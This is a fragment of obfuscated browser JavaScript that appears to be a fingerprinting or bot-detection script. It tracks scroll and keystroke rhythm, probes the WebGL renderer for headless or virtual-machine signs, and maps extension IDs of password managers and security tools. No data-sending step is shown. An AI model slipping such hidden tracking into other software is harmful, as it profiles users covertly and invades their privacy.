_0x3d7b28(_0x29fa7f,_0x408ddf,_0x7883b9,_0x4fa9ff){return _0x340362(_0x29fa7f-0xe3,_0x4fa9ff,_0x7883b9-0x143,_0x7883b9- -0x5);}if(_0x1a0e1f[_0x3d7b28(0x8ba,0x67e,0x54,-0x520)]&&_0x44602b!==_0x1a0e1f[_0x189245(0x75e,0x37,0x7c4,0x188)])_0x1a0e1f['sumDir']++;_0x1a0e1f[_0x189245(-0x3c0,0x37,0x149,0x72f)]=_0x44602b;function _0x189245(_0x822f5b,_0x2dcb0c,_0x2229ee,_0x331996){return _0x340362(_0x822f5b-0xdf,_0x822f5b,_0x2229ee-0xf,_0x2dcb0c- -0x22);}_0x1a0e1f[_0x3d7b28(-0xf7,-0x5dc,0x213,-0x5db)]++;if(_0x1a0e1f[_0x189245(0xab4,0xe92,0xc55,0xe8e)])_0x1a0e1f[_0x189245(0x1000,0xead,0x1736,0x990)]=Math[_0x189245(0x59f,0x179,-0x366,0x14)](_0x1a0e1f[_0x3d7b28(0x13b4,0x10b3,0xeca,0xe31)],Math[_0x189245(0x14dc,0x112d,0x1029,0x19f0)](_0x192632)/(_0x2c2318-_0x1a0e1f['prevT']));_0x1a0e1f[_0x3d7b28(0xc19,0x112e,0xeaf,0x92d)]=_0x2c2318;}['_onScroll'](){const _0x2cbdba=document[_0x23b327(0x11cb,0x123a,0xceb,0xd38)+_0x3dfc80(0xc35,0xed5,0x7b8,0x387)];if(!_0x2cbdba)return;const _0xf4114b=this['rt']['s'],_0x21e1bd=_0x2cbdba[_0x23b327(0x131,0x83c,0x301,-0x43f)]-_0xf4114b[_0x3dfc80(0x10d,0x4af,0x94,-0x5a2)];function _0x23b327(_0x2e9271,_0x37d140,_0xae8da,_0x28933c){return _0x340362(_0x2e9271-0x138,_0x28933c,_0xae8da-0xb9,_0xae8da- -0x140);}if(!_0x21e1bd)return;const _0x26d7f1=Math['sign'](_0x21e1bd);if(_0xf4114b[_0x23b327(0x426,-0x193,-0xe7,-0x92a)]&&_0x26d7f1!==_0xf4114b[_0x23b327(-0x15b,-0x47b,-0xe7,0x593)])_0xf4114b[_0x23b327(0x43f,0x1053,0x99a,0xa2d)]++;_0xf4114b[_0x3dfc80(-0x195,-0x933,0x38d,-0x82)]=_0x26d7f1,_0xf4114b[_0x23b327(-0x68b,0x226,0xd8,0x508)]++;const _0x5b624d=_0x2c93f5();if(_0xf4114b['prevT']){const _0x3b4ded=Math[_0x3dfc80(0xf61,0xb07,0x13fe,0x11c0)](_0x21e1bd)/(_0x5b624d-_0xf4114b[_0x23b327(0x1040,0x587,0xd74,0xa87)]);_0xf4114b['maxV']=Math[_0x3dfc80(-0x53,-0x885,0x9d,-0x64c)](_0xf4114b[_0x3dfc80(0xce1,0xb6c,0x6e3,0x1521)],_0x3b4ded),_0xf4114b['patterns'][_0x3dfc80(0xd7c,0x87c,0xa45,0x4a5)]({'delta':_0x21e1bd,'velocity':_0x3b4ded,'time':_0x5b624d,'pause':_0x5b624d-_0xf4114b[_0x23b327(0x1552,0x6ab,0xd74,0x843)]>-0x2*0x10bf+0x19d1+0x11*0x91});if(_0x3b4ded>0x611*-0x2+-0xe9f+0x1acb&&Math[_0x23b327(0x124e,0xda0,0x100f,0x7a1)](_0x21e1bd)<-0x13d3+0x1*-0x24c5+0x38fc){if(_0x23b327(0x311,0x8c9,0x108,0x2b2)!==_0x3dfc80(0x5a,-0x2b8,0x8ae,0x666)){const _0x58ea5a={};_0x1244da[_0x23b327(0x1032,0xe2b,0xf55,0xc53)][_0x3dfc80(0xcbe,0xbc2,0x1067,0x11df)]((_0x2bf690,_0x5f129f)=>{function _0x56a105(_0x517d97,_0x2d5729,_0x5b7782,_0x9540f2){return _0x3dfc80(_0x5b7782-0x464,_0x2d5729-0x48,_0x2d5729,_0x9540f2-0x146);}function _0x333035(_0x52436e,_0x8c7a4b,_0x28e2b5,_0x58a551){return _0x23b327(_0x52436e-0x62,_0x8c7a4b-0x124,_0x52436e-0x5e3,_0x28e2b5);}_0x2bf690['keys'][_0x333035(0x1629,0xeff,0xd64,0x125e)]>=-0x392*0x1+-0x1931+-0x5c1*-0x5&&(_0x58ea5a[_0x5f129f]={'k':_0x2bf690['keys']['length'],'c':_0x2bf690[_0x333035(0xc72,0xa9d,0x1448,0xcc5)+'s'],'r':_0x2bf690[_0x56a105(0x179a,0x17cb,0x12a6,0xac2)+_0x56a105(0x1549,0x1751,0x1308,0x1237)][_0x333035(0x1629,0x17d0,0x1dd7,0x10be)]>-0x1*-0x1607+0x1587+-0x2b8e?_0x4f96ba[_0x333035(0x914,0xf7b,0x95c,0x1089)](_0x2bf690['rhythmPatt'+_0x333035(0x1535,0x1a66,0x100e,0x1779)][-0x2*0xd7c+-0x7*-0x215+0xc65]):0x5*-0x116+-0x1308+-0x1f*-0xca});}),_0x1c884c['fieldPatte'+_0x23b327(-0x417,0x350,0x171,-0x2e3)]=_0x58ea5a;}else this['rt']['ex'][_0x23b327(0x60e,0x11b5,0xb78,0x630)]['saccades']=(this['rt']['ex'][_0x3dfc80(0xaca,0x264,0x98c,0xacc)]['saccades']||-0x3*0xc3e+-0x23ba*0x1+-0x121d*-0x4)+(0x40*-0x58+0x197d*-0x1+-0x2f7e*-0x1);}}_0xf4114b[_0x3dfc80(0xcc6,0x441,0x12e3,0x9a3)]=_0x5b624d;function _0x3dfc80(_0x2510aa,_0x188bd5,_0xc345de,_0x9668de){return _0x340362(_0x2510aa-0x1ab,_0xc345de,_0xc345de-0x124,_0x2510aa- -0x1ee);}_0xf4114b[_0x23b327(-0x5bf,-0x42,0x1bb,0x20)]=_0x2cbdba[_0x23b327(0xd0,0x59,0x301,0x5ca)],this['rt']['ex'][_0x3dfc80(0x2fa,0xb5,0xb35,0x482)]+=Math['abs'](_0x21e1bd);}[_0x3f02f1(-0x5d,0x7dd,0x71b,0x882)](){function _0x5ce2fc(_0x746129,_0x2d3d5d,_0x40a91e,_0x4b292a){return _0x340362(_0x746129-0x117,_0x4b292a,_0x40a91e-0x155,_0x2d3d5d-0x3c6);}function _0x4ab46a(_0x2d5b37,_0x20de83,_0x37161f,_0x283e10){return _0x3f02f1(_0x2d5b37-0x1a,_0x37161f,_0x20de83- -0x2f9,_0x283e10-0x111);}try{_0x4a7e75(_0x5ce2fc(0x10be,0xba0,0x4c2,0x1045)+_0x5ce2fc(0x600,0x91c,0x51b,0x84e)+_0x5ce2fc(0x210,0x6b4,0xb85,0x6c4)+_0x4ab46a(0x595,0xdf1,0x539,0xe72));const _0x18f86c=document['createElem'+_0x4ab46a(0xdcb,0xbfb,0x133b,0x7a6)]('canvas');_0x18f86c['width']=0x1e09+0xb*0x2f5+-0x3e10,_0x18f86c[_0x5ce2fc(0xd83,0x1074,0x16e2,0x1431)]=0xd19+-0x1*-0xe72+-0x1b0b;const _0x45a7d5={};_0x45a7d5['powerPrefe'+'rence']=_0x4ab46a(0x114c,0xbee,0x11f3,0xd5d),_0x45a7d5[_0x5ce2fc(0x84b,0xb7e,0x323,0xc8d)+'rPerforman'+_0x5ce2fc(0x12e8,0x1176,0x101f,0x13c2)]=![];const _0x5f2dbf={};_0x5f2dbf[_0x5ce2fc(0xaf0,0xcc3,0x1428,0x1334)+'rence']=_0x4ab46a(0xa9c,0xbee,0xa86,0x530),_0x5f2dbf['failIfMajo'+_0x5ce2fc(0x6e5,0xb44,0x7af,0x397)+_0x4ab46a(0x1039,0xbab,0xa12,0x114e)]=![];const _0x3648f0=_0x18f86c[_0x4ab46a(-0x19b,0x16f,0x316,-0x6da)]('webgl2',_0x45a7d5)||_0x18f86c[_0x5ce2fc(0xc82,0x73a,-0x31,0xd0d)]('webgl',_0x5f2dbf)||_0x18f86c[_0x4ab46a(-0x124,0x16f,0x7fb,0x769)](_0x5ce2fc(0x16f5,0x1053,0xa3e,0x118d)+_0x5ce2fc(0x2d,0x693,0x737,0x365));if(!_0x3648f0){if(_0x5ce2fc(0x195a,0x13af,0x1580,0x1093)!==_0x4ab46a(-0x400,-0xe1,-0x4ec,0x650)){_0x4a7e75(_0x4ab46a(0x76b,0x61d,0x379,0xede)+'available\x20'+'-\x20likely\x20h'+_0x4ab46a(-0x812,0x27,0x81a,-0x2a3)+_0x4ab46a(-0xb0,0x816,0x12e,0x724)),this['rt'][_0x5ce2fc(0x14b6,0xd69,0x869,0x10cf)][_0x4ab46a(-0x2a4,0x3,-0x346,0x412)]=-0x1d73+0x3b1*0x5+0x6*0x1d5,this['rt'][_0x4ab46a(-0xf7,0x79e,0xf63,0xab8)]['sd']=0x13*-0xef+0x1798+-0x5db*0x1;typeof _0x28b914!=='undefined'&&('vYFFR'!==_0x5ce2fc(0x3b2,0xae3,0x101b,0x1127)?(_0x28b914[_0x4ab46a(0xbcc,0xb33,0x25a,0x6cb)]=0x2*0xc74+0xe*0x1e7+0x5ba*-0x9,_0x28b914[_0x5ce2fc(0xead,0x977,0xac1,0x56e)]=-0x253f*0x1+-0xcd6+0x3215*0x1,_0x28b914['renderFing'+_0x5ce2fc(0xc62,0x713,0x585,-0xaf)]=0x1fad*0x1+0x6d9*0x1+-0x2686):this['rt']['timing'][_0x4ab46a(0x484,0xb3b,0x97e,0xf00)+'nTime']=_0x36c996[_0x5ce2fc(0x118d,0x12c2,0x19e6,0x1066)]());return;}else this[_0x4ab46a(-0x22b,0x50e,0x112,0x4e2)+'er']['cleanup'](),this[_0x5ce2fc(0x1828,0x1091,0x1027,0x97e)+'rvers'][_0x4ab46a(0xed5,0xca7,0xcce,0xd6f)](_0x581ea6=>_0x581ea6['disconnect']()),this[_0x4ab46a(0x4ed,0xac6,0xe47,0x11dd)+_0x4ab46a(0x782,0xa1b,0xe23,0xc70)][_0x5ce2fc(-0x30,0x462,-0x2b9,0x125)](),this['_clearZoho'+_0x4ab46a(0x1012,0x9ad,0xd4f,0x6d7)](),this[_0x5ce2fc(0xecb,0x6f2,-0xfb,0x7b1)+_0x5ce2fc(0xf23,0x134b,0xde4,0xa87)]['clear'](),this[_0x4ab46a(0xb14,0xf43,0x8b0,0x127b)+'acker']&&(this[_0x4ab46a(0xca0,0xf43,0x15c2,0xd8c)+'acker']['recentForm'+_0x5ce2fc(0x11e2,0x1210,0x110e,0xc6f)]['clear'](),this[_0x5ce2fc(0x1d56,0x150e,0x12ff,0x17fe)+_0x4ab46a(0x42d,0x6d1,0x4e,0x357)][_0x5ce2fc(0x1214,0x148e,0x181a,0xe1d)][_0x5ce2fc(0xb89,0x462,-0x10c,0x215)](),this['autofillTr'+_0x4ab46a(0x8b0,0x6d1,0x9a0,-0xa2)][_0x4ab46a(0x6a6,-0x16c,0x4f5,-0x8e4)]=![]),_0x4171f0(_0x4ab46a(0x96d,0xf7d,0x86e,0x17e6)+_0x5ce2fc(0x15a4,0x123b,0x9c7,0x13ac)+_0x5ce2fc(0xa45,0x437,-0x16f,-0xeb)+_0x4ab46a(0x567,0x2b3,0xab,0x2d4)+_0x5ce2fc(0x163e,0xf60,0xf58,0x6e8)+_0x4ab46a(0x4df,0xc7d,0x84f,0xeb5));}const _0x990979=this[_0x4ab46a(-0x281,0x1d8,-0xfb,0x8a9)+_0x5ce2fc(0x13a2,0xb5a,0x11a9,0x3ec)](_0x3648f0);_0x4a7e75(_0x4ab46a(0x13f0,0xba2,0x13d6,0x602)+_0x5ce2fc(0xf67,0x111b,0x1627,0xfe9)+_0x990979[_0x4ab46a(0x1336,0xad9,0x1070,0x113e)]+(_0x4ab46a(0x135a,0xf19,0x14b4,0x115c)+_0x5ce2fc(0x9dd,0xf58,0xac7,0x17bc)+'\x20')+_0x990979['level']);const _0x5cbf5e=_0x3648f0[_0x5ce2fc(0x12f0,0xc68,0xe77,0x130b)+'on'](_0x5ce2fc(0xc23,0x940,0x11f2,0x3fd)+_0x4ab46a(-0x42a,0x412,0xbc4,0xf9)+_0x5ce2fc(0xc86,0x1130,0x13ed,0x9a7)),_0x4cd499=_0x5cbf5e?_0x3648f0[_0x4ab46a(0xc6a,0x6b4,0x471,0x61c)+'er'](_0x5cbf5e['UNMASKED_R'+_0x4ab46a(-0x26b,-0xb9,0x1d2,0x6b2)+_0x5ce2fc(0x8c9,0xf91,0x1475,0xa9c)]):_0x3648f0[_0x4ab46a(-0x1a5,0x6b4,0x5ae,0x90e)+'er'](_0x3648f0[_0x4ab46a(0xa12,0xbcc,0x898,0x453)]),_0x571803=_0x5cbf5e?_0x3648f0[_0x5ce2fc(0xbc2,0xc7f,0xa22,0xe73)+'er'](_0x5cbf5e['UNMASKED_V'+'ENDOR_WEBG'+'L']):_0x3648f0[_0x5ce2fc(0xbaa,0xc7f,0x614,0xdda)+'er'](_0x3648f0['VENDOR']);_0x4a7e75(_0x4ab46a(0x9f3,0x6c9,0xc33,0xbd7)+_0x5ce2fc(0xc5f,0xf82,0x16ae,0x1465)+_0x4cd499+_0x5ce2fc(0xfd7,0xa51,0x2a9,0xbc2)+_0x571803);const _0x28156b=[_0x5ce2fc(0x731,0xcbe,0x123e,0xacb)+'r',_0x4ab46a(0xabf,0xee5,0xacd,0x10d0),_0x4ab46a(-0x571,0x15a,-0x3b4,0x89)+_0x5ce2fc(0x8b7,0x1001,0x1030,0x937),_0x4ab46a(-0x8fd,-0x38,0x389,0x509),'VirtualBox',_0x4ab46a(0x2d9,0x702,0x9f2,0xd81)+_0x5ce2fc(0x185c,0x109e,0x1138,0x10e1)+'er\x20Driver',_0x5ce2fc(0x7a9,0xd32,0x1284,0x1219)+'ftShader','ANGLE\x20(Unk'+_0x4ab46a(0x1b6,0x2fd,0x63c,-0x3b)+_0x5ce2fc(0xd98,0x148f,0x13b4,0x1c09)+')'],_0x54b0c0=_0x28156b[_0x4ab46a(0x421,0x74e,0xd81,0x86c)](_0xb57a9f=>_0x4cd499[_0x5ce2fc(0x142b,0x1221,0x15ff,0x15cf)](_0xb57a9f)||_0x571803['includes'](_0xb57a9f));if(_0x54b0c0){_0x4a7e75(_0x5ce2fc(0x1254,0x10b6,0x13c7,0x1376)+_0x4ab46a(0x3ce,0x3ec,0x76d,0x501)+_0x4ab46a(0xa6b,0xd22,0xd27,0xfcc)+_0x4ab46a(-0x443,0x64,-0x8a,-0x287));if(typeof _0x28b914!==_0x5ce2fc(0x152c,0x10d1,0x15ca,0x87e)){if(_0x4ab46a(-0x1c5,0x33c,0xc05,0xaea)!==_0x5ce2fc(0x63b,0x907,0x565,0x2a3)){const _0x40b86e={};_0x40b86e['supported']=![],_0x40b86e['error']=_0x4e3a95[_0x4ab46a(0xc5a,0x3c5,-0xcd,-0x29b)],this[_0x4ab46a(0x95f,0x708,-0x18a,0x533)+'t'][_0x5ce2fc(0x1653,0x1159,0x1691,0x17df)]=_0x40b86e;}else _0x28b914['headlessFl'+_0x5ce2fc(0x167f,0xfe7,0xc57,0xcfe)]=(_0x28b914[_0x5ce2fc(0x5bc,0x99b,0xece,0x10dd)+_0x5ce2fc(0x151d,0xfe7,0x1578,0xaf4)]||0x4e8*0x3+-0x1d9*0xa+0x3c2)|-0xbf*0x1e+-0x2674+0x3d56;}}const _0x17958c=this[_0x4ab46a(-0x74d,-0x123,-0x9a,0x50)+_0x5ce2fc(0xb0b,0x1242,0xfcc,0x108e)+'relation'](_0x4cd499,_0x571803,_0x990979);_0x17958c['riskScore']>-0xa6*-0x14+-0x987+-0x371&&(_0x4a7e75('User\x20agent'+_0x4ab46a(0x1ec,0x7c4,0x1aa,0x88)+_0x4ab46a(-0x3f7,-0x18e,-0x7f2,-0xac)+_0x4ab46a(0xc69,0x79d,0x1069,0x1fb)+_0x17958c[_0x4ab46a(0xe67,0x777,-0x11c,0x8bd)]+(_0x5ce2fc(0x73a,0x858,0xf2f,0xe43)+'ts')),typeof _0x28b914!==_0x5ce2fc(0x184d,0x10d1,0x1838,0x814)&&(_0x28b914[_0x5ce2fc(0x6f2,0xb16,0x1351,0xb6e)+_0x4ab46a(0x4f1,-0x17f,-0x134,-0x8e6)]=_0x17958c[_0x4ab46a(0xb7c,0xe5a,0x12f8,0x1559)],_0x28b914[_0x5ce2fc(0x1065,0xb16,0x508,0x109b)+_0x4ab46a(0x922,0x653,0x5d1,0x9eb)]=_0x17958c[_0x5ce2fc(0x601,0xd42,0x1287,0x625)]));const _0x31e903=this[_0x4ab46a(0xfc3,0x906,0x118c,0x3fb)+_0x4ab46a(0x1c7,0x4c6,0x909,0x29d)](_0x990979);_0x4a7e75('Using\x20work'+_0x5ce2fc(0xc52,0x123c,0xf9e,0x1469)+'g:',_0x31e903);const _0x2adf6c=this['_createAda'+_0x5ce2fc(0xefb,0xbfe,0x9a7,0x3a2)+'r'](_0x3648f0,_0x31e903);if(!_0x2adf6c){_0x4a7e75(_0x5ce2fc(0x4c0,0x68a,0x841,0x726)+_0x4ab46a(0xaa8,0x91c,0xb20,0x3d8)+_0x5ce2fc(0x166b,0x1424,0xc16,0x1152)+_0x4ab46a(0x1300,0xc83,0xedc,0x3ef)+_0x5ce2fc(0x1307,0x12cd,0x1982,0x116d)+'alues'),this['rt']['gpu'][_0x5ce2fc(-0x2bf,0x5ce,0x5c2,-0x280)]=-0x2*0x1246+0x1fad+0x4e0,this['rt'][_0x5ce2fc(0x15e6,0xd69,0x9e4,0x859)]['sd']=-0x2351+0x24c2+-0x171+0.1;if(typeof _0x28b914!=='undefined'){_0x28b914['gpuMedQ']=0xec0+-0x21a5+0x12ef*0x1,_0x28b914['gpuSdQ']=0x1e9f+-0xa*0x61+-0x1ad0;const _0x2ed7cc={};_0x2ed7cc[_0x5ce2fc(-0x28c,0x62f,0x3d8,0x116)]=_0x4cd499,_0x2ed7cc['vendor']=_0x571803,_0x2ed7cc[_0x5ce2fc(0x1525,0xda9,0xdcb,0x595)+'ed']=!![],_0x28b914[_0x5ce2fc(0x1c12,0x1384,0x1925,0xba5)+_0x4ab46a(0x84,0x148,-0x3fa,-0x257)]=this['_hashStrin'+'g'](JSON[_0x4ab46a(0x671,0x938,0x913,0xf83)](_0x2ed7cc));}return;}_0x4a7e75(_0x4ab46a(0xbd5,0xf70,0x14fe,0x121a)+_0x5ce2fc(0x1019,0xf31,0xf2e,0xfcb)+_0x4ab46a(-0x10f,-0x2b,0x89,0x66d)+_0x4ab46a(0x62a,0xace,0x861,0x63a));const _0x453960=this['_createLig'+_0x5ce2fc(0x179e,0x10d0,0xf7a,0x128a)+_0x4ab46a(-0x84e,-0xe9,-0x266,0x679)](_0x3648f0);_0x4a7e75(_0x5ce2fc(0x1711,0xfd7,0x9a3,0xc2f)+'reated\x20suc'+_0x4ab46a(-0xeb,0x225,-0x62d,-0xbd)),_0x3648f0[_0x4ab46a(0xe0f,0x60c,0x473,0x8a9)](_0x2adf6c[_0x4ab46a(0x113,0x9ec,0x8cb,0xe2f)]),_0x3648f0[_0x5ce2fc(0x15fa,0xff2,0x150d,0x186b)](_0x3648f0[_0x4ab46a(0x50b,0xbb8,0x800,0x121c)+'ER'],_0x453960['buffer']),_0x3648f0['enableVert'+_0x5ce2fc(0x9c5,0xce6,0x1570,0x1345)+_0x5ce2fc(0xf0f,0xfac,0x96a,0xc7f)](_0x2adf6c[_0x5ce2fc(0xca9,0x1188,0xb4c,0x155f)+'cation']),_0x3648f0[_0x5ce2fc(0x9a7,0x99f,0x8e2,0x109d)+_0x4ab46a(0x1033,0xb56,0xfe2,0x4a9)](_0x2adf6c['positionLo'+'cation'],0xb7a*-0x1+-0x17f5*0x1+0x2371,_0x3648f0[_0x4ab46a(0x832,0xe9e,0x16f0,0x8be)],![],-0xe93*-0x2+-0x1df*-0x6+0x98*-0x44,-0x1*-0xaca+-0xd8*-0x17+-0x1e32);for(let _0x3de93a=0x3f2*0x5+0x7*0x1e9+-0x2119;_0x3de93a<Math[_0x5ce2fc(0x117b,0x13bd,0x187a,0x1c74)](0x1a42+-0x5*-0xf+-0x2f3*0x9,_0x31e903['warmupIter'+'ations']);_0x3de93a++){'JJZZh'!==_0x5ce2fc(-0x12,0x646,0x85e,0x9c)?(_0x39695b[_0x4ab46a(0x47b,0x8a5,0x426,0xc99)+'thod']=-0x1bfd+0x2*-0xa8b+0x9*0x574,_0x14af6a++):(_0x3648f0[_0x4ab46a(0x741,0x4ee,0xd67,-0x3db)](_0x3648f0[_0x5ce2fc(0x7a1,0xdef,0x1498,0x62d)],-0xa*0x282+0x1305*-0x1+0x2c19,-0x31a+0x1f29+-0x1c0c),_0x3648f0[_0x4ab46a(0x16b,0x3df,0x1a6,0xc9f)]());}const _0x1eb0a0=[],_0x4620d1=performance['now'](),_0x4d6348=_0x31e903[_0x5ce2fc(0xcd,0x89c,0x53a,0x182)+'n'];_0x4a7e75(_0x4ab46a(0x199,-0x2a,0x386,0x2d4)+'iming\x20test'+_0x4ab46a(0x8d6,0x65d,0xb3c,0xdd5)+_0x31e903[_0x5ce2fc(0x11b4,0xa13,0x17d,0x77d)+'ions']+('\x20iteration'+_0x5ce2fc(0xbfe,0xfda,0x729,0xc40))+_0x4d6348+_0x5ce2fc(0x96a,0x86a,0x58e,0x5cd));for(let _0x1db773=-0x7*0x2ac+-0x3*0xa44+0x3180;_0x1db773<_0x31e903[_0x4ab46a(0x809,0x448,0xd03,0x1f8)+_0x4ab46a(0xc0f,0xde0,0xf49,0x1514)];_0x1db773++){if(performance[_0x4ab46a(0xccd,0xcf7,0x128f,0xf0b)]()-_0x4620d1>_0x4d6348){if(_0x4ab46a(0x83e,0x338,0x29f,0x23d)!=='SKctl'){const _0x36a692={};_0x36a692['name']='1password',_0x36a692['flag']=0x1;const _0x482156={};_0x482156[_0x4ab46a(0x1563,0xd3e,0x11cf,0xa2b)]=_0x5ce2fc(0x1830,0x11ce,0x11a9,0x1987),_0x482156[_0x4ab46a(0xfa3,0xd39,0xa35,0xe0e)]=0x40;const _0x14f905={};_0x14f905['name']=_0x5ce2fc(0xbba,0xd9a,0x1436,0x538),_0x14f905[_0x5ce2fc(0x1835,0x1304,0x1b53,0xd01)]=0x2;const _0x2b5eba={};_0x2b5eba[_0x4ab46a(0x52e,0xd3e,0xd3d,0x1274)]=_0x5ce2fc(0x861,0xeab,0xfd5,0x1112),_0x2b5eba['flag']=0x8;const _0x1cc41e={};_0x1cc41e[_0x4ab46a(0xc13,0xd3e,0xa69,0xb01)]='keeper',_0x1cc41e['flag']=0x10;const _0x588c72={};_0x588c72[_0x5ce2fc(0x1bc9,0x1309,0x1a60,0x1649)]=_0x5ce2fc(0x10d3,0xef3,0x9e5,0x167e),_0x588c72['flag']=0x20;const _0x134527={};_0x134527[_0x4ab46a(0x6e9,0xd3e,0x10b5,0xe78)]=_0x4ab46a(0xb6e,0xcc6,0xf6d,0x7b1),_0x134527[_0x5ce2fc(0xb9b,0x1304,0x13ef,0x13b1)]=0x4;const _0xdbc01d={};_0xdbc01d[_0x5ce2fc(0x12c1,0x1309,0x1164,0xddb)]='keepassxc',_0xdbc01d[_0x5ce2fc(0xb6c,0x1304,0x14fc,0xfaf)]=0x200;const _0x5d718b={};_0x5d718b[_0x5ce2fc(0x1185,0x1309,0x18ff,0x1257)]=_0x4ab46a(0x6c6,0x209,0x82d,-0x52f),_0x5d718b[_0x4ab46a(0x15a4,0xd39,0xa04,0x4b9)]=0x400;const _0x23102b={};_0x23102b[_0x4ab46a(0xc53,0xd3e,0x128d,0x649)]=_0x5ce2fc(0x1096,0xf86,0x155e,0xbba),_0x23102b[_0x5ce2fc(0x1a83,0x1304,0xf53,0x1596)]=0x80;const _0x4296ed={};_0x4296ed[_0x5ce2fc(0xb55,0x1309,0xbaf,0x11e7)]='logmeonce',_0x4296ed['flag']=0x100;const _0x5c9e12={};_0x5c9e12['name']=_0x5ce2fc(-0x174,0x55f,0x9e6,-0x160)+_0x4ab46a(0xbf6,0x61e,0x53f,0x3a0),_0x5c9e12[_0x4ab46a(0x9a8,0xd39,0x97e,0x898)]=this[_0x5ce2fc(0xe21,0x587,0x9e0,0xbc9)+_0x5ce2fc(0x132,0x513,-0x185,-0xa7)][_0x5ce2fc(0x5a2,0x55f,0x46e,0x9c9)+'dvisor'];const _0x1619f6={};_0x1619f6[_0x4ab46a(0xf58,0xd3e,0x11a5,0xff4)]=_0x5ce2fc(0x126c,0xa07,0x15f,0x12bd)+_0x5ce2fc(0xe4e,0x66c,0xb34,0x16a),_0x1619f6[_0x5ce2fc(0xfee,0x1304,0x16cf,0xc2b)]=this['extensionB'+_0x5ce2fc(0xa85,0x513,-0x298,0x9cd)][_0x5ce2fc(0x691,0xa07,0x1182,0xeec)+'eSecurity'];const _0x71d97d={};_0x71d97d[_0x4ab46a(0x13e6,0xd3e,0x4be,0x482)]=_0x4ab46a(0xa2e,0xe4e,0x69a,0x1615)+_0x4ab46a(0x505,0x8b9,0x294,0x9b7)+_0x4ab46a(0x946,0x9f7,0x5f8,0x52a),_0x71d97d[_0x4ab46a(0xb9a,0xd39,0x6ca,0x1009)]=this[_0x4ab46a(0xf9,-0x44,0x18f,0x667)+_0x5ce2fc(0x5dc,0x513,0x51e,0xacc)]['malwarebyt'+_0x4ab46a(0x3e6,0x8b9,0xf0f,0x41f)+_0x4ab46a(0x8e6,0x9f7,0x1249,0xb42)];const _0x2a9f34={};_0x2a9f34['name']='nortonPass'+_0x5ce2fc(0xfc4,0xc62,0x1182,0x3c5)+'r',_0x2a9f34[_0x4ab46a(0xde4,0xd39,0x961,0x1239)]=this[_0x5ce2fc(0x5c2,0x587,0x858,0xe01)+_0x5ce2fc(0xc7,0x513,0xc12,0xa02)]['nortonPass'+'wordManage'+'r'];const _0x41d8b4={};_0x41d8b4[_0x5ce2fc(0x188b,0x1309,0xcd6,0xc3a)]=_0x4ab46a(0x14b,0x307,0x92,-0x78),_0x41d8b4[_0x4ab46a(0x5d5,0xd39,0x131d,0x13d4)]=this[_0x5ce2fc(0x9c0,0x587,0x40,0x63a)+'itFlags']['grammarly'];const _0x2b42d6={};return _0x2b42d6[_0x5ce2fc(0x1327,0x1472,0x1132,0x1800)+'dcdjpifhhb'+_0x4ab46a(0xa37,0x9a7,0x964,0x218)+'oa']=_0x36a692,_0x2b42d6[_0x5ce2fc(0x2b7,0x504,0x18a,0x53d)+'ebfimnlnii'+'iahkandclb'+'lb']=_0x482156,_0x2b42d6['hdokiejnpi'+_0x5ce2fc(0xa34,0x92b,0x5a3,0xa42)+_0x4ab46a(0x7e9,0x86c,0xfd1,0x3a4)+'hd']=_0x14f905,_0x2b42d6['fdjamakpfb'+_0x4ab46a(0x1b5,0x34a,-0x4b3,-0x405)+_0x4ab46a(-0x257,0x53b,0x3ba,0x544)+'mg']=_0x2b5eba,_0x2b42d6[_0x4ab46a(0x3a2,0x6aa,0x60e,0x951)+_0x4ab46a(0x41a,-0xe6,-0x50b,-0x678)+_0x4ab46a(0x8d5,0x46f,-0x32a,0xc70)+'ei']=_0x1cc41e,_0x2b42d6[_0x5ce2fc(0x74e,0xe83,0xa7e,0x618)+_0x4ab46a(0x2c9,0x16c,-0x2e0,-0x305)+_0x5ce2fc(0xbea,0xb8d,0xa6b,0x9da)+'ob']=_0x588c72,_0x2b42d6[_0x5ce2fc(0x13ed,0xcf6,0x1032,0x96f)+_0x5ce2fc(0xa6b,0x80c,0x788,0x9cb)+_0x4ab46a(0x924,0xe6b,0xfd0,0xea1)+'bf']=_0x134527,_0x2b42d6[_0x4ab46a(-0xfc,0x285,-0x2f5,0x46)+_0x5ce2fc(0xf29,0x1108,0xd6f,0x16fa)+_0x4ab46a(0xab1,0xb0e,0x5af,0xab6)+'kk']=_0xdbc01d,_0x2b42d6[_0x5ce2fc(0x17fa,0x1013,0x13d5,0xd5b)+_0x5ce2fc(0x775,0xe9a,0x157b,0x6fe)+'agjckfldjh'+'df']=_0x5d718b,_0x2b42d6[_0x5ce2fc(0x12a9,0xa49,0x46d,0x86b)+_0x4ab46a(0x52e,0xcc2,0xb02,0x1290)+_0x4ab46a(0x37e,0xa9f,0x9ed,0xd20)+'db']=_0x23102b,_0x2b42d6['folnjigffm'+'bjmcjgmbbf'+_0x5ce2fc(0x32f,0x57f,0xced,0x432)+'al']=_0x4296ed,_0x2b42d6[_0x5ce2fc(0x438,0x6f6,0xbde,0x48d)+_0x5ce2fc(0xcdf,0xfea,0x15b7,0xeb4)+'dbepaooica'+'ho']=_0x5c9e12,_0x2b42d6[_0x4ab46a(0x143e,0xeaa,0x6f9,0x11ea)+'dglbbmalcn'+_0x4ab46a(0xf62,0xdcd,0x6a8,0xeaf)+'ki']=_0x1619f6,_0x2b42d6[_0x5ce2fc(0x95d,0xc87,0x51d,0xe0c)+_0x4ab46a(0x618,0x926,0x110f,0x673)+_0x5ce2fc(0xcba,0x539,0xd4c,0x42b)+'ee']=_0x71d97d,_0x2b42d6[_0x5ce2fc(0x121a,0x14d6,0x1b8e,0x11a5)+_0x5ce2fc(0x1023,0x1201,0x1114,0x1798)+'lmleefbica'+'jg']=_0x2a9f34,_0x2b42d6[_0x5ce2fc(-0x3fb,0x4ab,-0xa1,0x721)+_0x5ce2fc(0x15d5,0x120b,0x1729,0x17c9)+'gfkobkghlh'+'en']=_0x41d8b4,_0x2b42d6;}else{_0x4a7e75(_0x4ab46a(-0x3d0,-0x56,0x658,-0x28d)+'borted\x20aft'+'er\x20'+_0x1db773+('\x20iteration'+_0x5ce2fc(0x638,0x6de,0xf33,0xde6)+'ime\x20budget'));break;}}const _0x41fba6=performance[_0x5ce2fc(0xd0b,0x12c2,0x191f,0xa55)](),_0x1d2866=_0x31e903[_0x5ce2fc(0x15d9,0xfe3,0xb94,0x1484)]+_0x1db773%_0x31e903[_0x5ce2fc(0xd79,0x129b,0x12b3,0x19d3)+'n'];for(let 